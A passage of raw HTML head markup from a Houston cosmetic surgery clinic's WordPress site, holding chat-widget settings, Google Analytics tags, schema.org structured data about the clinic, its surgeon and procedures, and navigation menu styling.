you shortly","liveChatFeedbackMsg":"Please rate your experience.","liveChatIntroMsg":"Give us a minute to assign you the best person to help you out.","successMsg":"One of our representatives will contact you shortly.","showAgencyBranding":true,"thankYouMsg":"Thank You!","migrated":true,"allowAvatarImage":true,"promptType":"avatar","chatIcon":"messageChatCircle","isPromptAvatarImageOptimize":true,"theme":"{\"name\":\"custom\",\"colors\":{\"chatBubbleColor\":\"#F6C218FF\",\"backgroundColor\":\"#ffffff\",\"headerColor\":\"#F6C218FF\",\"buttonColor\":\"#F6C218FF\",\"avatarBackgroundColor\":\"#ffffff\",\"avatarBorderColor\":\"#F6C218FF\",\"senderMessageColor\":\"#F6C218FF\",\"receivedMessageColor\":\"#F2F4F7\"},\"typography\":{\"fontFamily\":\"Roboto\",\"colors\":{\"senderMessageTextColor\":\"#ffffff\",\"receivedMessageTextColor\":\"#111828\",\"systemMessageTextColor\":\"#344054\",\"headerMessageTextColor\":\"#ffffff\",\"welcomeMessageTextColor\":\"#344054\"}}}","promptAvatarAltText":"Avatar","locationCountryCode":"US","sendLabel":"Send","contactFormOptions":"[{\"id\":\"1\",\"value\":\"name\",\"label\":\"Name\",\"disabled\":true,\"dataType\":\"TEXT\",\"fieldKey\":\"contact.name\",\"placeholder\":\"Name\"},{\"id\":\"2\",\"value\":\"phone\",\"label\":\"Phone\",\"dataType\":\"PHONE\",\"fieldKey\":\"contact.phone\",\"placeholder\":\"Phone\"},{\"id\":\"3\",\"value\":\"email\",\"label\":\"Email\",\"dataType\":\"EMAIL\",\"fieldKey\":\"contact.email\",\"placeholder\":\"Email\"},{\"id\":\"4\",\"value\":\"message\",\"label\":\"Message\",\"dataType\":\"TEXTAREA\",\"fieldKey\":\"contact.message\",\"placeholder\":\"Message\"}]","brandingTitle":"Powered by","defaultConsentCheck":true,"redirectAction":false,"redirectText":"For more details, please visit our website","height":null,"width":null,"position":"bottom-right","ackIcon":"Check","ackPlaceholderColor":"#12b76a"},"text_widget_cdn_base_url":"https:\/\/widgets.leadconnectorhq.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/leadconnector/public/js/lc-public.js?ver=3.0.4' id='LeadConnector-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-573W74B7' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.aesthetichouston.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-573W74B7");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type='text/javascript' id='easy-testimonials-reveal-js-extra'>
/* <![CDATA[ */
var easy_testimonials_reveal = {"show_less_text":"Show Less"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/include/assets/js/easy-testimonials-reveal.js?ver=5.7.14' id='easy-testimonials-reveal-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.aesthetichouston.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aesthetichouston.com/wp-json/wp/v2/pages/1501" /><link rel='shortlink' href='https://www.aesthetichouston.com/?p=1501' />
<link rel="alternate" type="application/json+oembed" href="https://www.aesthetichouston.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aesthetichouston.com%2Fface%2Ffacelift-houston%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aesthetichouston.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aesthetichouston.com%2Fface%2Ffacelift-houston%2F&#038;format=xml" />
<style type="text/css" media="screen"></style><style type="text/css" media="screen">@media (max-width: 728px) {}</style><style type="text/css" media="screen">@media (max-width: 320px) {}</style><meta name="generator" content="Site Kit by Google 1.148.0" /><!-- HFCM by 99 Robots - Snippet # 1: GA4 -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HXD8H1QGXH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HXD8H1QGXH');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: About Us Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Aesthetic Surgery Institute",
  "url": "https://www.aesthetichouston.com/our-doctor/",
  "description": "Aesthetic Surgery Institute (ASI) is a premier cosmetic surgery center in Houston, TX, offering a wide range of surgical and non-surgical procedures to enhance patients' appearance and confidence. ASI prioritizes patient safety and satisfaction through personalized care and on-site surgical facilities.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "3005 W Loop S Suite 225",
    "addressLocality": "Houston",
    "addressRegion": "TX",
    "postalCode": "77027",
    "addressCountry": "US"
  },
  "sameAs": [
    "https://www.facebook.com/AestheticSurgeryInstitute/",
    "https://www.linkedin.com/company/aesthetic-surgery-institute",
    "https://www.instagram.com/aestheticsurgeryhtx/",
    "https://www.youtube.com/channel/UCNkRgH49rvUG-1nXvnkzRTw"
  ],
  "logo": {
    "@type": "ImageObject",
    "url": "https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png",
    "width": "100",
    "height": "100"
  },
  "employees": [
    {
      "@type": "Person",
      "name": "Dr. Do",
      "jobTitle": "Double Board Certified Cosmetic Surgeon",
      "url": "https://www.aesthetichouston.com/our-doctor/",
      "sameAs": "https://www.aesthetichouston.com/our-doctor/"
    }
  ],
  "founder": {
    "@type": "Person",
    "name": "Dr. Do"
  },
  "missionStatement": "To deliver outstanding cosmetic surgery and aesthetic services with a commitment to patient safety, satisfaction, and personalized care."
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Contact Us Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ContactPoint",
  "telephone": "+13462751381",
  "contactType": "customer service",
  "areaServed": {
    "@type": "AdministrativeArea",
    "name": "Houston",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "3005 W Loop S Suite 225",
      "addressLocality": "Houston",
      "addressRegion": "TX",
      "postalCode": "77027",
      "addressCountry": "US"
    }
  },
  "email": "info@aesthetichouston.com",
  "url": "https://aesthetichouston.com/contact-us",
  "availableLanguage": ["English"],
  "hoursAvailable": "Mo-Fri 09:00-17:00",
  "contactOption": [{
    "@type": "ContactOption",
    "contactType": "customer service",
    "telephone": "+13462751381",
    "areaServed": {
      "@type": "AdministrativeArea",
      "name": "Houston",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "3005 W Loop S Suite 225",
        "addressLocality": "Houston",
        "addressRegion": "TX",
        "postalCode": "77027",
        "addressCountry": "US"
      }
    },
    "email": "info@aesthetichouston.com",
    "url": "https://aesthetichouston.com/contact-us"
  }]
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Author Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Dr. Do",
  "jobTitle": "Cosmetic Surgeon",
  "url": "https://aesthetichouston.com/our-doctor",
  "image": "https://www.aesthetichouston.com/wp-content/uploads/2024/11/368018973_18153206755292015_862312925588303002_n.jpg",
  "description": "Dr. Do is a double board-certified cosmetic surgeon at Aesthetic Surgery Institute, specializing in advanced aesthetic and reconstructive procedures.",
  "telephone": "+13462751381",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "3005 W Loop S Suite 225",
    "addressLocality": "Houston",
    "addressRegion": "TX",
    "postalCode": "77027",
    "addressCountry": "US"
  },
  "sameAs": [
    "https://www.facebook.com/AestheticSurgeryInstitute/",
    "https://www.instagram.com/aestheticsurgeryhtx/",
    "https://www.linkedin.com/company/aesthetic-surgery-institute",
    "https://www.youtube.com/channel/UCNkRgH49rvUG-1nXvnkzRTw"
  ],
  "worksFor": {
    "@type": "Organization",
    "name": "Aesthetic Surgery Institute",
    "url": "https://aesthetichouston.com",
    "sameAs": [
      "https://www.facebook.com/AestheticSurgeryInstitute/",
      "https://www.instagram.com/aestheticsurgeryhtx/",
      "https://www.linkedin.com/company/aesthetic-surgery-institute",
      "https://www.youtube.com/channel/UCNkRgH49rvUG-1nXvnkzRTw"
    ],
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "3005 W Loop S Suite 225",
      "addressLocality": "Houston",
      "addressRegion": "TX",
      "postalCode": "77027",
      "addressCountry": "US"
    },
    "telephone": "+13462751381"
  }
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Medical Treatment Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "MedicalTreatment",
  "name": "Cosmetic Surgery and Aesthetic Services",
  "description": "Aesthetic Surgery Institute (ASI) in Houston offers a range of cosmetic and aesthetic treatments, including surgical and non-surgical procedures for facial, body, and breast enhancement.",
  "treatmentFor": ["Aesthetic Enhancement", "Facial Rejuvenation", "Body Contouring", "Skin Care"],
  "alternativeName": ["Cosmetic Surgery", "Aesthetic Procedures"],
  "image": "https://aesthetichouston.com/wp-content/uploads/2022/06/asi-houston.jpg",
  "url": "https://aesthetichouston.com",
  "medicalSpecialty": "Cosmetic Surgery",
  "hasPart": [
    {
      "@type": "MedicalProcedure",
      "name": "Breast Augmentation",
      "description": "Breast enhancement procedure to increase size, shape, and fullness using implants.",
      "url": "https://aesthetichouston.com/breast-augmentation/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Botox",
      "description": "Non-surgical procedure using Botox injections to reduce the appearance of facial wrinkles.",
      "url": "https://aesthetichouston.com/botox/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Facelift",
      "description": "Surgical procedure to lift and tighten facial tissues, reducing wrinkles and sagging for a more youthful appearance.",
      "url": "https://aesthetichouston.com/facelift/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Tummy Tuck",
      "description": "Abdominoplasty surgery to remove excess skin and fat from the abdomen, creating a flatter, firmer appearance.",
      "url": "https://aesthetichouston.com/tummy-tuck/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Chemical Peel",
      "description": "Non-surgical treatment using a chemical solution to exfoliate and improve skin texture and tone.",
      "url": "https://aesthetichouston.com/chemical-peel/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Microneedling",
      "description": "Procedure using tiny needles to stimulate collagen production, enhancing skin tone and reducing scars and fine lines.",
      "url": "https://aesthetichouston.com/microneedling/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Rhinoplasty",
      "description": "Surgical procedure to reshape the nose for aesthetic improvement or breathing functionality.",
      "url": "https://aesthetichouston.com/rhinoplasty/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Hair Restoration",
      "description": "Various treatments, including PRP therapy, to promote hair growth and improve hair density.",
      "url": "https://aesthetichouston.com/hair-restoration/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Mommy Makeover",
      "description": "Comprehensive surgical approach combining procedures like breast lift and tummy tuck to restore pre-pregnancy body shape.",
      "url": "https://aesthetichouston.com/mommy-makeover/"
    }
  ]
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Site Navigation Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "SiteNavigationElement",
  "name": "Aesthetic Surgery Institute",
  "url": "https://aesthetichouston.com",
  "potentialAction": [
    {
      "@type": "SearchAction",
      "target": {
        "@type": "EntryPoint",
        "urlTemplate": "https://aesthetichouston.com/search?q={search_term_string}"
      },
      "query-input": "required name=search_term_string"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/about-us/",
      "name": "About Us"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/breast-augmentation/",
      "name": "Breast Augmentation"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/botox/",
      "name": "Botox"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/facelift/",
      "name": "Facelift"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/tummy-tuck/",
      "name": "Tummy Tuck"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/chemical-peel/",
      "name": "Chemical Peel"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/microneedling/",
      "name": "Microneedling"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/rhinoplasty/",
      "name": "Rhinoplasty"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/hair-restoration/",
      "name": "Hair Restoration"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/liposuction/",
      "name": "Liposuction"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/mommy-makeover/",
      "name": "Mommy Makeover"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/blog/",
      "name": "Blog"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/contact-us/",
      "name": "Contact Us"
    }
  ]
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Local Business Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Service",
  "serviceType": "Cosmetic Surgery and Aesthetic Care",
  "additionalType": "https://en.wikipedia.org/wiki/Cosmetic_surgery",
  "provider": {
    "@type": "LocalBusiness",
    "name": "Aesthetic Surgery Institute",
    "description": "Aesthetic Surgery Institute in Houston, TX offers a range of cosmetic surgery and non-surgical aesthetic treatments, including breast augmentation, Botox, facelifts, tummy tucks, chemical peels, and microneedling.",
    "openingHours": "Mon-Fri 09:00-17:00",
    "image": "https://aesthetichouston.com/wp-content/uploads/2023/01/ASI_logo.png",
    "telephone": "+13462751381",
    "priceRange": "$$$",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "3005 W Loop S Suite 225",
      "addressLocality": "Houston",
      "addressRegion": "TX",
      "postalCode": "77027",
      "addressCountry": "US"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.8",
      "reviewCount": "215",
      "bestRating": "5",
      "worstRating": "1"
    },
    "review": {
      "@type": "Review",
      "name": "Maria S.",
      "reviewBody": "Dr. Do and his team are incredible! I had a fantastic experience with my breast augmentation procedure. The staff was professional and supportive, making me feel at ease throughout the process.",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "1"
      },
      "author": {
        "@type": "Person",
        "name": "Maria S."
      },
      "datePublished": "2024-07-15"
    }
  },
  "sameAs": [
    "https://aesthetichouston.com",
    "https://www.facebook.com/AestheticSurgeryInstitute/",
    "https://www.linkedin.com/company/aesthetic-surgery-institute",
    "https://www.instagram.com/aestheticsurgeryhtx/",
    "https://www.youtube.com/channel/UCNkRgH49rvUG-1nXvnkzRTw"
  ],
  "areaServed": {
    "@type": "GeoCircle",
    "geoMidpoint": {
      "@type": "GeoCoordinates",
      "latitude": "29.7392",
      "longitude": "-95.4568"
    },
    "geoRadius": "30000"
  }
}
</script>

<!-- /end HFCM by 99 Robots -->


<!-- WordPress Version 5.7.14 -->
<!-- IDX Broker WordPress Plugin 3.2.3 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:14px; text-transform:uppercase; color:#ffffff; padding-left:10px; padding-right:10px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#deb22f; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#deb22f; }
 .ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#deb22f; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 { margin:0px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:25px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:10px; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { border:1px solid #ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:16px; text-transform:uppercase; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#252525; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#deb22f; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#deb22f; }
 .ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:300; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border:none; }
 .ubermenu-main .ubermenu-submenu-type-stack { padding-top:0; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#555555; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#deb22f; background-color:#f7f7f7; }
 .ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#deb22f; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { padding-top:15px; padding-bottom:15px; }
 .ubermenu.ubermenu-main .ubermenu-tab > .ubermenu-target { color:#deb22f; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#deb22f; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#deb22f; }
 .ubermenu.ubermenu-main .ubermenu-tabs-group .ubermenu-target > .ubermenu-target-description { color:#deb22f !important; }
 .ubermenu.ubermenu-main .ubermenu-tabs-group { border-color:#deb22f; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:.5rem; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#deb22f; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#deb22f; }
 .ubermenu-main .ubermenu-submenu .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#deb22f; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-size:.8rem; }


/* Status: Loaded from Transient */

</style><script type="text/javascript" src="//cdn.rlets.com/capture_configs/fab/38a/1f2/d4744448cce47853ae51780.js" async="async"></script>


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"About Us","url":""},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Our Surgeon","url":"https:\/\/www.aesthetichouston.com\/our-doctor\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Financing","url":"https:\/\/www.aesthetichouston.com\/financing\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Reviews &#038; Testimonials","url":"https:\/\/www.aesthetichouston.com\/reviews-testimonials\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Surgical","url":""},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Face","url":"https:\/\/www.aesthetichouston.com\/face\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Rhinoplasty (Nose Job)","url":"https:\/\/www.aesthetichouston.com\/face\/rhinoplasty-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Facelift","url":"https:\/\/www.aesthetichouston.com\/face\/facelift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Blepharoplasty (Eyelid Surgery)","url":"https:\/\/www.aesthetichouston.com\/face\/blepharoplasty-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Asian Eye Surgery","url":"https:\/\/www.aesthetichouston.com\/face\/asian-eyelid-surgery-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Neck Lift","url":"https:\/\/www.aesthetichouston.com\/face\/neck-lift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Brow Lift","url":"https:\/\/www.aesthetichouston.com\/face\/brow-lift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Chin &#038; Cheek Augmentation","url":"https:\/\/www.aesthetichouston.com\/face\/cheek-and-chin-augmentation-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Otoplasty (Ear Surgery)","url":"https:\/\/www.aesthetichouston.com\/face\/otoplasty-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Earlobe Repair","url":"https:\/\/www.aesthetichouston.com\/face\/earlobe-repair-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Fat Transfer","url":"https:\/\/www.aesthetichouston.com\/body\/fat-transfer-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast","url":"https:\/\/www.aesthetichouston.com\/breast\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Nipple and Areola Reduction","url":"https:\/\/www.aesthetichouston.com\/breast\/areola-reduction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast Augmentation","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-augmentation-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Gummy Bear Implants","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-augmentation-houston\/gummy-bear-implants-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Silicone Breast Implants","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-augmentation-houston\/silicone-breast-implants-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Saline Breast Implants","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-augmentation-houston\/saline-breast-implants-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast Lift","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-lift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"FAQs","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-lift-houston\/faqs-houston-breast-lift-surgery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast Reduction","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-reduction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Body","url":"https:\/\/www.aesthetichouston.com\/body\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Brazilian Butt Lift","url":"https:\/\/www.aesthetichouston.com\/body\/brazilian-butt-lift-bbl-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Mommy Makeover","url":"https:\/\/www.aesthetichouston.com\/body\/mommy-makeover-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Liposuction","url":"https:\/\/www.aesthetichouston.com\/body\/liposuction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Smart Laser Liposuction","url":"https:\/\/www.aesthetichouston.com\/body\/liposuction-houston\/smart-laser-liposuction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Tumescent Body Contour","url":"https:\/\/www.aesthetichouston.com\/body\/liposuction-houston\/tumescent-lipo-body-contouring-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Tummy Tuck","url":"https:\/\/www.aesthetichouston.com\/body\/tummy-tuck-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Arm Lift","url":"https:\/\/www.aesthetichouston.com\/body\/arm-lift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Thigh Lift","url":"https:\/\/www.aesthetichouston.com\/body\/thigh-lift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Keloid Removal","url":"https:\/\/www.aesthetichouston.com\/body\/keloid-removal-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Vaginal Rejuvenation","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Clitoral Hood Reduction","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/clitoral-hood-reduction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"G-Spot Augmentation","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/g-shot-injection-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hymenoplasty","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/hymenoplasty-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Labiaplasty","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/labiaplasty-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Labia Majora Fat Transfer","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/labial-puff-fat-transfer\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Men","url":"https:\/\/www.aesthetichouston.com\/cosmetic-surgery-for-men-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Abdominal 6-Pack 